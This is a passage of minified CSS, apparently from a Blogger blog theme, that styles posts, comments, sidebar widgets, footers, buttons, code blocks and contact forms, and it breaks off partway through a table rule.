li.has-sub.show > .submenu-toggle:after{transform:rotate(90deg)}.mobile-menu ul li ul li:first-child{border-top:1px solid rgba(255,255,255,0.05)}.mobile-menu ul li ul li{background-color:rgba(0,0,0,0.02)}.main .widget{position:relative}.queryMessage{overflow:hidden;background-color:#fff;color:#444444;font-size:13px;font-weight:400;padding:7px 10px;margin:0 0 25px}.queryMessage .search-query,.queryMessage .search-label{font-weight:700;text-transform:uppercase}.queryMessage .search-query:before,.queryMessage .search-label:before{content:"\201c"}.queryMessage .search-query:after,.queryMessage .search-label:after{content:"\201d"}.queryMessage a.show-more{float:right;color:#e06666}.queryMessage a.show-more:hover{text-decoration:underline}.queryEmpty{font-size:13px;font-weight:400;padding:10px 0;margin:0 0 25px;text-align:center}.blog-post{display:block;overflow:visible;word-wrap:break-word}.index-post{position:relative;float:left;width:100%;background-color:#fff;box-sizing:border-box;padding:30px;margin:0 0 30px}.index-post:before{content:'';position:absolute;top:0;right:0;border:15px solid #e06666;border-left-color:#fff;border-bottom-color:#fff}.index-post .post-image-wrap{float:left;width:100%;height:auto;margin:0 0 20px}.index-post .post-image-wrap .post-image-link{width:100%;height:100%;position:relative;display:block;z-index:1;overflow:hidden}.blog-post .blog-post-info{text-align:center}.index-post .post-info{float:left;width:100%;margin:0 0 25px}.index-post .post-info > h2{font-size:27px;font-weight:700;line-height:1.5em;margin:0 0 13px}.index-post .post-info > h2 > a{display:block;color:#444444;transition:color .17s ease}.index-post .post-info > h2 > a:hover{color:#e06666}.post-meta{color:#e06666;font-size:14px;font-weight:400;font-style:italic}.post-meta .post-author,.post-meta .post-date{display:inline-block;margin:0 5px 0 0}.blog-post-info .post-meta .post-date:before,.post-meta .post-reply:before{content:'\2022';font-size:11px;margin:0 5px 0 0}.post-meta a{color:#e06666}.post-meta a:hover{text-decoration:underline}.index-post .post-content{float:left;width:100%}.widget iframe,.widget img{max-width:100%}.post-snippet{position:relative;display:block;overflow:hidden;font-size:15px;line-height:1.6em;font-weight:400;margin:0}.index .post-footer{padding:25px 0 0;margin:25px 0 0;border-top:1px dashed #ebebeb}.post-tag{position:relative;display:inline-block;color:#888;font-size:13px;font-style:italic;line-height:30px;margin:0}.post-tag:before{content:'\f115';font-family:FontAwesome;font-style:normal;color:#aaa;margin:0 5px 0 0}a.read-more{float:right;background-color:#b1b1b1;height:30px;font-size:14px;color:#fff;line-height:30px;padding:0 25px;border-radius:30px;transition:background .17s ease}a.read-more:hover{background-color:#e06666}.post-content-wrap{position:relative;float:left;width:100%;background-color:#fff;box-sizing:border-box;padding:30px}.item-post .post-header{float:left;width:100%}.item-post h1.post-title{font-size:27px;color:#444444;line-height:1.5em;font-weight:700;position:relative;display:block;margin:0 0 13px}.item-post .post-body{float:left;width:100%;overflow:hidden;font-size:15px;line-height:1.6em;padding:25px 0 0}.static_page .item-post .post-body{padding:20px 0}.item-post .post-outer{padding:0}.item-post .post-body img{max-width:100%}.post-content-footer{position:relative;float:left;width:100%;padding:25px 0 0;margin:25px 0 0;border-top:1px dashed #ebebeb}.post-labels{float:left;height:auto;position:relative;margin:0}.post-labels span{float:left;color:#aaa;font-size:14px;font-weight:400;font-style:italic;margin:0 5px 0 0;transition:all .17s ease}.post-labels span.labels-icon{margin-right:5px}.post-labels span a{color:#888;transition:color .17s ease}.post-labels span a:hover{color:#e06666;text-decoration:underline}.post-labels span:after{content:','}.post-labels span:last-child:after{display:none}.post-labels span.labels-icon:after{content:'\f115';font-family:FontAwesome;font-style:normal}.post-share{position:relative;float:right;line-height:0;margin:0}ul.share-links{position:relative}.share-links li{float:left;box-sizing:border-box;margin:0 0 0 5px}.share-links li a{float:left;display:inline-block;width:28px;height:28px;background-color:#b1b1b1;line-height:28px;color:#fff;font-size:13px;text-align:center;font-weight:400;border-radius:100%;transition:background .17s ease}.share-links li a:hover{background-color:#e06666}.item .post-footer{position:relative;float:left;width:100%}ul.post-nav{position:relative;overflow:hidden;display:block;margin:30px 0 0}.post-nav li{display:inline-block;width:50%}.post-nav .post-prev{float:left;text-align:left;box-sizing:border-box;padding:0 10px}.post-nav .post-next{float:right;text-align:right;box-sizing:border-box;padding:0 10px}.post-nav li a{color:#444444;line-height:1.4em;display:block;overflow:hidden}.post-nav li a p{transition:color .17s ease}.post-nav li a:hover p{color:#e06666}.post-nav li span{display:block;font-size:14px;color:#e06666;font-weight:700;padding:0 0 3px}.post-nav .post-prev span:before{content:"\f104";float:left;font-family:FontAwesome;font-size:12px;font-weight:400;font-style:normal;text-transform:none;margin:0 3px 0 0}.post-nav .post-next span:after{content:"\f105";float:right;font-family:FontAwesome;font-size:12px;font-weight:400;font-style:normal;text-transform:none;margin:0 0 0 3px}.post-nav p{font-size:12px;font-weight:400;line-height:1.5em;margin:0}.post-nav li a .post-nav-active p{color:#e06666;text-decoration:none}.about-author{position:relative;display:block;overflow:hidden;background-color:#fff;padding:30px;margin:30px 0 0}.about-author .avatar-container{position:relative;float:left;width:80px;height:80px;background-color:#f2f2f2;overflow:hidden;margin:0 15px 0 0}.about-author .author-avatar{float:left;width:100%;height:100%}.author-name{overflow:hidden;font-size:15px;font-weight:700;text-transform:uppercase;margin:0 0 3px}.author-name span{color:#444444}.author-name a{color:#e06666}.author-name a:hover{text-decoration:underline}.author-description{overflow:hidden;font-size:14px;color:#888;line-height:1.6em}.author-description a{color:#444444;font-style:italic;transition:color .17s ease}.author-description a:hover{color:#e06666;text-decoration:underline}#related-wrap{float:left;width:100%;background-color:#fff;box-sizing:border-box;padding:25px 30px 30px;margin:30px 0 0}#related-wrap .related-tag{display:none}.related-title{position:relative;float:left;width:100%;box-sizing:border-box;margin:0 0 20px}.related-title h3{display:block;font-size:15px;color:#444444;font-weight:700;text-transform:uppercase;margin:0}.related-ready{float:left;width:100%}ul.related-posts{position:relative;overflow:hidden;margin:0 -10px;padding:0}.related-posts .related-item{width:33.33333333%;position:relative;overflow:hidden;float:left;box-sizing:border-box;margin:0;padding:0 10px}.related-posts .post-image-wrap{position:relative;overflow:hidden}.related-posts .post-image-link{width:100%;height:130px;position:relative;overflow:hidden;display:block}.related-posts .post-title{font-size:14px;font-weight:700;line-height:1.5em;display:block;margin:7px 0 6px}.related-posts .post-title a{color:#444444;transition:color .17s ease}.related-posts .related-item:hover .post-title a{color:#e06666}#blog-pager{float:left;width:100%}.blog-pager a,.blog-pager span{float:left;display:block;min-width:32px;height:32px;background-color:#b1b1b1;color:#fff;font-size:13px;font-weight:600;line-height:32px;text-align:center;box-sizing:border-box;margin:0 5px 0 0;border-radius:2px;transition:background .17s ease}.blog-pager .blog-pager-newer-link,.blog-pager .blog-pager-older-link{padding:0 15px}.blog-pager .blog-pager-newer-link{float:left}.blog-pager .blog-pager-older-link{float:right}.blog-pager span.page-dots{min-width:20px;background-color:transparent;font-size:16px;color:#444444;line-height:30px;font-weight:400;box-shadow:none}.blog-pager .page-of{display:none;width:auto;float:right;border-color:rgba(0,0,0,0);margin:0}.blog-pager .page-active,.blog-pager a:hover{background-color:#e06666}.blog-pager .page-prev:before,.blog-pager .page-next:before{font-family:FontAwesome;font-size:16px;font-weight:400}.blog-pager .page-prev:before{content:'\f104'}.blog-pager .page-next:before{content:'\f105'}.blog-pager .blog-pager-newer-link:after{content:'\f104';float:left;font-family:FontAwesome;font-weight:400;margin:0 3px 0 0}.blog-pager .blog-pager-older-link:after{content:'\f105';float:right;font-family:FontAwesome;font-weight:400;margin:0 0 0 3px}.archive #blog-pager{display:none}.blog-post-comments{display:none;float:left;width:100%;background-color:#fff;box-sizing:border-box;padding:30px 30px 20px;margin:30px 0 0}#comments{margin:0}#gpluscomments{float:left!important;width:100%!important;margin:0 0 25px!important}#gpluscomments iframe{float:left!important;width:100%}.comments{display:block;clear:both;margin:0}.comments > h3{display:block;font-size:15px;color:#444444;font-weight:700;text-transform:uppercase;box-sizing:border-box;margin:0 0 30px}.no-comments > h3{margin:10px 0 15px}.comments .comments-content{float:left;width:100%;margin:0}#comments h4#comment-post-message{display:none}.comments .comment-block{padding:0 0 0 55px}.comments .comment-content{font-size:13px;line-height:1.6em;margin:10px 0}.comment-thread .comment{position:relative;padding:15px 0 0;margin:15px 0 0;list-style:none;border-top:1px dashed #ebebeb}.comment-thread ol{padding:0;margin:0 0 15px}.comment-thread ol > li:first-child{padding:0;margin:0;border:0}.comment-thread .avatar-image-container{position:absolute;top:15px;left:0;width:40px;height:40px;border-radius:100%;overflow:hidden}.comment-thread ol > li:first-child > .avatar-image-container{top:0}.avatar-image-container img{width:10%;height:10%}.comments .comment-header .user{font-size:15px;color:#444444;display:inline-block;font-style:normal;font-weight:700;margin:0}.comments .comment-header .user a{color:#444444;transition:color .17s ease}.comments .comment-header .user a:hover{color:#e06666}.comments .comment-header .icon.user{display:none}.comments .comment-header .icon.blog-author{display:inline-block;font-size:12px;color:#e06666;font-weight:400;vertical-align:top;margin:0 0 0 5px}.comments .comment-header .icon.blog-author:before{content:'\f058';font-family:FontAwesome}.comments .comment-header .datetime{display:inline-block;margin:0 0 0 5px}.comment-header .datetime a{font-size:12px;color:#e06666;font-style:italic}.comment-header .datetime a:before{content:'\2022';font-size:12px;margin:0 5px 0 2px}.comments .comment-actions{display:block;margin:0 0 15px}.comments .comment-actions a{color:#e06666;font-size:11px;font-style:italic;margin:0 15px 0 0;transition:color .17s ease}.comments .comment-actions a:hover{color:#e06666;text-decoration:underline}.loadmore.loaded a{display:inline-block;border-bottom:1px solid rgba(0,0,0,0.1);text-decoration:none;margin-top:15px}.comments .continue{display:none!important}.comments .comment-replies{padding:0 0 0 55px}.thread-expanded .thread-count a,.loadmore{display:none}.comments .footer,.comments .comment-footer{font-size:13px}.comment-form > p{font-size:13px;padding:10px 0 5px}.comment-form > p > a{color:#444444}.comment-form > p > a:hover{text-decoration:underline}.post-body h1,.post-body h2,.post-body h3,.post-body h4,.post-body h5,.post-body h6{color:#444444;font-weight:700;margin:0 0 15px}.post-body h1,.post-body h2{font-size:24px}.post-body h3{font-size:21px}.post-body h4{font-size:18px}.post-body h5{font-size:16px}.post-body h6{font-size:13px}blockquote{background-color:#f9f9f9;font-style:italic;padding:10px 15px;margin:0;border-left:3px solid #e06666}blockquote:before,blockquote:after{display:inline-block;font-family:FontAwesome;font-weight:400;font-style:normal;line-height:1}blockquote:before{content:'\f10d';margin:0 10px 0 0}blockquote:after{content:'\f10e';margin:0 0 0 10px}.widget .post-body ul,.widget .post-body ol{line-height:1.5;font-weight:400}.widget .post-body li{margin:5px 0;padding:0;line-height:1.5}.post-body ul{padding:0 0 0 20px}.post-body ul li:before{content:"\f105";font-family:FontAwesome;font-size:13px;font-weight:900;margin:0 5px 0 0}.post-body u{text-decoration:underline}.post-body a{transition:color .17s ease}.post-body strike{text-decoration:line-through}.contact-form{overflow:hidden}.contact-form .widget-title{display:none}.contact-form .contact-form-name{width:calc(50% - 5px)}.contact-form .contact-form-email{width:calc(50% - 5px);float:right}.sidebar .widget{position:relative;overflow:hidden;background-color:#fff;box-sizing:border-box;padding:20px;margin:0 0 30px}.sidebar .widget > .widget-title{position:relative;float:left;width:100%;box-sizing:border-box;margin:0 0 20px}.sidebar .widget > .widget-title > h3{display:block;font-size:15px;color:#444444;font-weight:700;text-transform:uppercase;margin:0}#sidebar-right .widget:last-child{margin:0}.sidebar .widget-content{float:left;width:100%;box-sizing:border-box;padding:0;margin:0}.list-label li{position:relative;display:block;padding:8px 0;border-top:1px dashed #ebebeb}.list-label li:first-child{padding:0 0 8px;border-top:0}.list-label li:last-child{padding-bottom:0;border-bottom:0}.list-label li a{display:block;color:#444444;font-size:13px;font-weight:400;text-transform:capitalize;transition:color .17s}.list-label li a:before{content:"\f105";float:left;color:#444444;font-family:FontAwesome;font-weight:400;margin:1px 3px 0 0;transition:color .17s}.list-label li a:hover{color:#e06666;text-decoration:underline}.list-label .label-count{color:#444444;font-size:11px;font-weight:400;position:relative;float:right;transition:color .17s ease}.list-label li a:hover .label-count{color:#e06666}.cloud-label li{position:relative;float:left;margin:0 5px 5px 0}.cloud-label li a{display:block;height:26px;background-color:#b1b1b1;color:#fff;font-size:12px;font-weight:400;line-height:26px;padding:0 10px;border-radius:26px;transition:all .17s ease}.cloud-label li a:hover{background-color:#e06666}.cloud-label .label-count{display:none}.FollowByEmail .widget-content{position:relative;overflow:hidden;font-weight:400}.FollowByEmail .before-text{display:block;overflow:hidden;font-size:13px;line-height:1.5em;margin:0 0 15px}.FollowByEmail .follow-by-email-inner{position:relative}.FollowByEmail .follow-by-email-inner .follow-by-email-address{width:100%;height:34px;font-family:inherit;font-size:11px;color:#888;font-style:italic;padding:0 10px;margin:0;box-sizing:border-box;border:1px solid #ebebeb;border-radius:2px;transition:ease .17s}.FollowByEmail .follow-by-email-inner .follow-by-email-address:focus{border-color:rgba(0,0,0,0.1)}.FollowByEmail .follow-by-email-inner .follow-by-email-submit{width:100%;height:34px;background-color:#b1b1b1;font-family:inherit;font-size:14px;color:#fff;font-weight:400;cursor:pointer;margin:10px 0 0;border:0;border-radius:2px;transition:background .17s ease}.FollowByEmail .follow-by-email-inner .follow-by-email-submit:hover{background-color:#e06666}#ArchiveList ul.flat li{color:#444444;font-size:13px;font-weight:400;padding:8px 0;border-bottom:1px dashed #eaeaea}#ArchiveList ul.flat li:first-child{padding-top:0}#ArchiveList ul.flat li:last-child{padding-bottom:0;border-bottom:0}#ArchiveList .flat li a{display:block;color:#444444;transition:color .17s}#ArchiveList .flat li a:hover{color:#e06666;text-decoration:underline}#ArchiveList .flat li a:before{content:"\f105";float:left;color:#444444;font-family:FontAwesome;font-weight:400;margin:1px 3px 0 0;transition:color .17s}#ArchiveList .flat li a .post-count{color:#444444;font-size:11px;font-weight:400;position:relative;float:right;transition:color .17s ease}#ArchiveList .flat li a:hover .post-count{color:#e06666}.PopularPosts .widget-content .post{overflow:hidden;padding:20px 0 0}.PopularPosts .widget-content .post:first-child,.custom-widget li:first-child{padding:0}.PopularPosts .post-image-link{position:relative;width:80px;height:65px;float:left;overflow:hidden;display:block;vertical-align:middle;margin:0 12px 0 0}.PopularPosts .post-info{overflow:hidden}.PopularPosts .post-title{font-size:14px;font-weight:700;line-height:1.5em;margin:0}.PopularPosts .post-title a{display:block;color:#444444;transition:color .17s ease}.PopularPosts .post-title a:hover{color:#e06666}.PopularPosts .post-date:before{font-size:10px}.custom-widget li{overflow:hidden;padding:20px 0 0}.custom-widget .post-image-link{position:relative;width:80px;height:65px;float:left;overflow:hidden;display:block;vertical-align:middle;margin:0 12px 0 0}.custom-widget .post-title{overflow:hidden;font-size:14px;font-weight:700;line-height:1.5em;margin:0}.custom-widget .post-title a{display:block;color:#444444;transition:color .17s ease}.custom-widget .post-title a:hover{color:#e06666}.FeaturedPost .post-image-link{position:relative;float:left;width:100%;height:auto;margin:0 0 12px}.FeaturedPost .post-title{font-size:18px;overflow:hidden;font-weight:700;line-height:1.5em;margin:0 0 10px}.FeaturedPost .post-title a{color:#444444;display:block;transition:color .17s ease}.FeaturedPost .post-title a:hover{color:#e06666}.FeaturedPost .post-info{float:left;width:100%;margin:0 0 15px}.FeaturedPost .post-content{float:left;width:100%}.FeaturedPost .post-snippet{font-size:15px}.Text{font-size:13px}.contact-form-widget form{font-weight:400}.contact-form-name{float:left;width:100%;height:30px;font-family:inherit;font-family:inherit;font-size:13px;line-height:30px;box-sizing:border-box;padding:5px 10px;margin:0 0 10px;border:1px solid #ebebeb;border-radius:2px}.contact-form-email{float:left;width:100%;height:30px;font-family:inherit;font-family:inherit;font-size:13px;line-height:30px;box-sizing:border-box;padding:5px 10px;margin:0 0 10px;border:1px solid #ebebeb;border-radius:2px}.contact-form-email-message{float:left;width:100%;font-family:inherit;font-size:13px;box-sizing:border-box;padding:5px 10px;margin:0 0 10px;border:1px solid #ebebeb;border-radius:2px}.contact-form-button-submit{float:left;width:100%;height:30px;background-color:#b1b1b1;font-family:inherit;font-size:13px;color:#fff;line-height:30px;cursor:pointer;box-sizing:border-box;padding:0 10px;margin:0;border:0;border-radius:2px;transition:background .17s ease}.contact-form-button-submit:hover{background-color:#e06666}.contact-form-error-message-with-border{float:left;width:100%;background-color:#fbe5e5;font-size:11px;color:#777;text-align:center;line-height:11px;padding:3px 0;margin:10px 0;box-sizing:border-box;border:1px solid #fc6262}.contact-form-success-message-with-border{float:left;width:100%;background-color:#eaf6ff;font-size:11px;color:#777;text-align:center;line-height:11px;padding:3px 0;margin:10px 0;box-sizing:border-box;border:1px solid #5ab6f9}.contact-form-cross{margin:0 0 0 3px}.contact-form-error-message,.contact-form-success-message{margin:0}.BlogSearch .search-form{display:flex}.BlogSearch .search-input{float:left;width:100%;height:30px;background-color:#fff;font-family:inherit;font-weight:400;font-size:13px;line-height:30px;box-sizing:border-box;padding:5px 10px;margin:0 10px 0 0;border:1px solid #ebebeb;border-radius:2px}.BlogSearch .search-action{float:right;width:auto;height:30px;font-family:inherit;font-size:13px;line-height:30px;cursor:pointer;box-sizing:border-box;background-color:#b1b1b1;color:#fff;padding:0 15px;border:0;border-radius:2px;transition:background .17s ease}.BlogSearch .search-action:hover{background-color:#e06666}.Profile .profile-img{float:left;width:80px;height:80px;margin:0 15px 0 0;transition:all .17s ease}.Profile .profile-datablock{margin:0}.Profile .profile-data .g-profile{display:block;font-size:15px;color:#444444;font-weight:700;margin:0 0 7px;transition:color .17s ease}.Profile .profile-data .g-profile:hover{color:#e06666}.Profile .profile-info > .profile-link{color:#444444;font-size:11px;margin:7px 0 0;transition:color .17s ease}.Profile .profile-info > .profile-link:hover{color:#e06666}.Profile .profile-datablock .profile-textblock{display:none}.common-widget .LinkList ul li,.common-widget .PageList ul li{width:calc(50% - 5px);padding:7px 0 0}.common-widget .LinkList ul li:nth-child(odd),.common-widget .PageList ul li:nth-child(odd){float:left}.common-widget .LinkList ul li:nth-child(even),.common-widget .PageList ul li:nth-child(even){float:right}.common-widget .LinkList ul li a,.common-widget .PageList ul li a{display:block;color:#444444;font-size:13px;font-weight:400;transition:color .17s ease}.common-widget .LinkList ul li a:hover,.common-widget .PageList ul li a:hover{text-decoration:underline}.common-widget .LinkList ul li:first-child,.common-widget .LinkList ul li:nth-child(2),.common-widget .PageList ul li:first-child,.common-widget .PageList ul li:nth-child(2){padding:0}#footer-wrapper{background-color:#b1b1b1;color:#ddd;margin:0}#footer-wrapper .container{position:relative;overflow:hidden;margin:0 auto;padding:30px 0 35px}.footer-widgets-wrap{position:relative;display:flex;margin:0 -20px}#footer-wrapper .footer{display:inline-block;float:left;width:33.33333333%;box-sizing:border-box;padding:0 20px}#footer-wrapper .footer .widget{float:left;width:100%;padding:0;margin:25px 0 0}#footer-wrapper .footer .widget:first-child{margin:0}#footer-wrapper .footer .widget-content{float:left;width:100%}.footer .widget > .widget-title{position:relative;float:left;width:100%;display:block;margin:0 0 20px}.footer .widget > .widget-title > h3{font-size:15px;color:#fff;font-weight:700;text-transform:uppercase;margin:0}.footer .PopularPosts .post-title a,.footer .custom-widget .post-title a,.footer .FeaturedPost .post-title a,.footer .list-label li a,.footer #ArchiveList .flat li a,.footer .list-label .label-count,.footer #ArchiveList .flat li a .post-count,.footer .list-label li a:before,.footer #ArchiveList .flat li a:before,.footer .Profile .profile-data .g-profile,.footer .Profile .profile-info > .profile-link{color:#fff}.footer .PopularPosts .post-title a:hover,.footer .custom-widget .post-title a:hover,.footer .FeaturedPost .post-title a:hover,.footer .list-label li a:hover,.footer #ArchiveList .flat li a:hover,.footer #ArchiveList .flat li a:hover .post-count,.footer .Profile .profile-data .g-profile:hover,.footer .Profile .profile-info > .profile-link:hover{color:#e06666}.footer .post-image-link,.footer .about-author .avatar-container,.footer .comments .avatar-image-container{background-color:rgba(255,255,255,0.05)}.footer .list-label li,.footer #ArchiveList .flat li{border-color:rgba(255,255,255,0.05)}.footer .cloud-label li a{background-color:rgba(255,255,255,0.05)}.footer .cloud-label li a:hover{background-color:#e06666}.footer .BlogSearch .search-action,.footer .contact-form-button-submit,.footer .FollowByEmail .follow-by-email-inner .follow-by-email-submit{background-color:#e06666}.footer .BlogSearch .search-action:hover,.footer .contact-form-button-submit:hover,.footer .FollowByEmail .follow-by-email-inner .follow-by-email-submit:hover{background-color:rgba(0,0,0,0.2)}.footer .FollowByEmail .follow-by-email-inner .follow-by-email-address,.footer .BlogSearch .search-input,.footer .contact-form-name,.footer .contact-form-email,.footer .contact-form-email-message{background-color:rgba(255,255,255,0.05);color:#fff;border-color:rgba(255,255,255,0.1)}#sub-footer-wrapper{display:block;overflow:hidden;width:100%;background-color:rgba(0,0,0,0.17);color:#fff;padding:0}#sub-footer-wrapper .container{overflow:hidden;margin:0 auto;padding:10px 0}#menu-footer{float:right;position:relative;display:block}#menu-footer .widget > .widget-title{display:none}#menu-footer ul li{float:left;display:inline-block;height:34px;padding:0;margin:0}#menu-footer ul li a{font-size:14px;font-weight:400;display:block;color:#444444;line-height:34px;padding:0 0 0 7px;margin:0 0 0 10px;transition:color .17s ease}#menu-footer ul li a:hover{color:#e06666}#sub-footer-wrapper .copyright-area{font-size:12px;float:left;height:34px;line-height:34px;font-weight:400}#sub-footer-wrapper .copyright-area a{color:#e06666}#sub-footer-wrapper .copyright-area a:hover{text-decoration:underline}.hidden-widgets{display:none;visibility:hidden}.back-top{display:none;z-index:1010;width:32px;height:32px;position:fixed;bottom:25px;right:25px;background-color:#e06666;cursor:pointer;overflow:hidden;font-size:19px;color:#fff;text-align:center;line-height:32px;border-radius:2px}.back-top:after{content:'\f106';position:relative;font-family:FontAwesome;font-weight:400}.error404 #main-wrapper{width:100%!important;margin:0!important}.error404 #sidebar-wrapper{display:none}.errorWrap{color:#444444;text-align:center;padding:60px 0 100px}.errorWrap h3{font-size:130px;line-height:1;margin:0 0 30px}.errorWrap h4{font-size:25px;font-weight:400;margin:0 0 20px}.errorWrap p{margin:0 0 10px}.errorWrap a{display:block;color:#e06666;padding:10px 0 0}.errorWrap a i{font-size:14px}.errorWrap a:hover{text-decoration:underline}@media (max-width: 1100px) {.row{width:100%}.header-menu{height:52px;box-sizing:border-box;padding:0 20px}#content-wrapper{position:relative;box-sizing:border-box;padding:0 20px;margin:35px 0}#footer-wrapper .container{box-sizing:border-box;padding:25px 20px}#sub-footer-wrapper .container{box-sizing:border-box;padding:10px 20px}.back-top{bottom:55px}}@media (max-width: 980px) {#main-menu{display:none}.mobile-menu-wrap,.mobile-menu-toggle{display:block}#content-wrapper > .container{margin:0}#main-wrapper{width:100%;padding:0!important}#sidebar-wrapper{width:100%;padding:0;margin:35px 0 0}}@media screen and (max-width: 880px) {.footer-widgets-wrap{display:block}#footer-wrapper .footer{width:100%;margin-right:0}#footer-sec2,#footer-sec3{margin-top:25px}}@media (max-width: 680px) {.errorWrap{padding:60px 0 80px}#menu-footer,#sub-footer-wrapper .copyright-area{width:100%;height:auto;line-height:inherit;text-align:center}#menu-footer{margin:10px 0 0}#sub-footer-wrapper .copyright-area{margin:10px 0}#menu-footer ul li{float:none;height:auto}#menu-footer ul li a{line-height:inherit;margin:0 5px 5px}}@media (max-width: 540px) {.share-links li a:after{display:none;display:none!important}.share-links li a{width:28px!important;padding:0!important}ul.related-posts{margin:0}.related-posts .related-item{width:100%;padding:0;margin:25px 0 0}.related-posts .related-item:first-child{margin:0}.related-posts .post-image-link{height:180px}.related-posts .post-title{font-size:17px}.post-share{width:100%;margin:20px 0 0}.post-share li{margin:0 5px 0 0}.back-top{bottom:25px}}@media (max-width: 440px) {.header-logo{padding:0 40px}.queryMessage{text-align:center}.queryMessage a.show-more{width:100%;margin:10px 0 0}.index-post .post-info > h2,.item-post h1.post-title{font-size:23px}}@media (max-width: 360px) {.index-post .post-info > h2,.item-post h1.post-title{font-size:21px}.share-links li a{width:30px;text-align:center;padding:0}.about-author .avatar-container{width:60px;height:60px}.related-posts .post-image-link{height:140px}.blog-pager a{padding:0 10px}.errorWrap h3{font-size:120px}.errorWrap h4{font-weight:700}}

--></style>
<style>
/*-------Typography and ShortCodes-------*/
.firstcharacter{float:left;color:#27ae60;font-size:75px;line-height:60px;padding-top:4px;padding-right:8px;padding-left:3px}.post-body h1,.post-body h2,.post-body h3,.post-body h4,.post-body h5,.post-body h6{margin-bottom:15px;color:#2c3e50}blockquote{font-style:italic;color:#888;border-left:5px solid #27ae60;margin-left:0;padding:10px 15px}blockquote:before{content:'\f10d';display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;line-height:1;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;margin-right:10px;color:#888}blockquote:after{content:'\f10e';display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;line-height:1;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;margin-left:10px;color:#888}.button{background-color:#2c3e50;float:left;padding:5px 12px;margin:5px;color:#fff;text-align:center;border:0;cursor:pointer;border-radius:3px;display:block;text-decoration:none;font-weight:400;transition:all .3s ease-out !important;-webkit-transition:all .3s ease-out !important}a.button{color:#fff}.button:hover{background-color:#27ae60;color:#fff}.button.small{font-size:12px;padding:5px 12px}.button.medium{font-size:16px;padding:6px 15px}.button.large{font-size:18px;padding:8px 18px}.small-button{width:100%;overflow:hidden;clear:both}.medium-button{width:100%;overflow:hidden;clear:both}.large-button{width:100%;overflow:hidden;clear:both}.demo:before{content:"\f06e";margin-right:5px;display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;line-height:normal;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.download:before{content:"\f019";margin-right:5px;display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;line-height:normal;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.buy:before{content:"\f09d";margin-right:5px;display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;line-height:normal;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.visit:before{content:"\f14c";margin-right:5px;display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;line-height:normal;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.widget .post-body ul,.widget .post-body ol{line-height:1.5;font-weight:400}.widget .post-body li{margin:5px 0;padding:0;line-height:1.5}.post-body ul li:before{content:"\f105";margin-right:5px;font-family:fontawesome}pre{font-family:Monaco, "Andale Mono", "Courier New", Courier, monospace;background-color:#2c3e50;background-image:-webkit-linear-gradient(rgba(0, 0, 0, 0.05) 50%, transparent 50%, transparent);background-image:-moz-linear-gradient(rgba(0, 0, 0, 0.05) 50%, transparent 50%, transparent);background-image:-ms-linear-gradient(rgba(0, 0, 0, 0.05) 50%, transparent 50%, transparent);background-image:-o-linear-gradient(rgba(0, 0, 0, 0.05) 50%, transparent 50%, transparent);background-image:linear-gradient(rgba(0, 0, 0, 0.05) 50%, transparent 50%, transparent);-webkit-background-size:100% 50px;-moz-background-size:100% 50px;background-size:100% 50px;line-height:25px;color:#f1f1f1;position:relative;padding:0 7px;margin:15px 0 10px;overflow:hidden;word-wrap:normal;white-space:pre;position:relative}pre:before{content:'Code';display:block;background:#F7F7F7;margin-left:-7px;margin-right:-7px;color:#2c3e50;padding-left:7px;font-weight:400;font-size:14px}pre code,pre .line-number{display:block}pre .line-number a{color:#27ae60;opacity:0.6}pre .line-number span{display:block;float:left;clear:both;width:20px;text-align:center;margin-left:-7px;margin-right:7px}pre .line-number span:nth-child(odd){background-color:rgba(0, 0, 0, 0.11)}pre .line-number span:nth-child(even){background-color:rgba(255, 255, 255, 0.05)}pre .cl{display:block;clear:both}#contact{background-color:#fff;margin:30px 0 !important}#contact .contact-form-widget{max-width:100% !important}#contact .contact-form-name,#contact .contact-form-email,#contact .contact-form-email-message{background-color:#FFF;border:1px solid #eee;border-radius:3px;padding:10px;margin-bottom:10px !important;max-width:100% !important}#contact .contact-form-name{width:47.7%;height:50px}#contact .contact-form-email{width:49.7%;height:50px}#contact .contact-form-email-message{height:150px}#contact .contact-form-button-submit{max-width:100%;width:100%;z-index:0;margin:4px 0 0;padding:10px !important;text-align:center;cursor:pointer;background:#27ae60;border:0;height:auto;-webkit-border-radius:2px;-moz-border-radius:2px;-ms-border-radius:2px;-o-border-radius:2px;border-radius:2px;text-transform:uppercase;-webkit-transition:all .2s ease-out;-moz-transition:all .2s ease-out;-o-transition:all .2s ease-out;-ms-transition:all .2s ease-out;transition:all .2s ease-out;color:#FFF}#contact .contact-form-button-submit:hover{background:#2c3e50}#contact .contact-form-email:focus,#contact .contact-form-name:focus,#contact .contact-form-email-message:focus{box-shadow:none !important}.alert-message{position:relative;display:block;background-color:#FAFAFA;padding:20px;margin:20px 0;-webkit-border-radius:2px;-moz-border-radius:2px;border-radius:2px;color:#2f3239;border:1px solid}.alert-message p{margin:0 !important;padding:0;line-height:22px;font-size:13px;color:#2f3239}.alert-message span{font-size:14px !important}.alert-message i{font-size:16px;line-height:20px}.alert-message.success{background-color:#f1f9f7;border-color:#e0f1e9;color:#1d9d74}.alert-message.success a,.alert-message.success span{color:#1d9d74}.alert-message.alert{background-color:#DAEFFF;border-color:#8ED2FF;color:#378FFF}.alert-message.alert a,.alert-message.alert span{color:#378FFF}.alert-message.warning{background-color:#fcf8e3;border-color:#faebcc;color:#8a6d3b}.alert-message.warning a,.alert-message.warning span{color:#8a6d3b}.alert-message.error{background-color:#FFD7D2;border-color:#FF9494;color:#F55D5D}.alert-message.error a,.alert-message.error span{color:#F55D5D}.fa-check-circle:before{content:"\f058"}.fa-info-circle:before{content:"\f05a"}.fa-exclamation-triangle:before{content:"\f071"}.fa-exclamation-circle:before{content:"\f06a"}.post-table table{border-collapse:collapse;width:100%}.post-table th{background-color:#eee;font-weight:bold}.post-table th,.post-table td{border:0.125em solid #333;line-height:1.5;padding:0.75em;text-align:left}@media (max-width: 30em){.post-table thead 